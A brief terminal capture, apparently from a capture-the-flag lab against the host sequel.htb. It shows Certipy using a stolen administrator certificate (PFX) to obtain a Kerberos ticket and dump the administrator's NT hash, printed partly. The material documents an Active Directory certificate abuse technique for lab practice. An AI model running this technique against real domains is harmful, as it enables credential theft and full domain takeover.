 ┌──(kali㉿kali)-[~/tj/escape]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78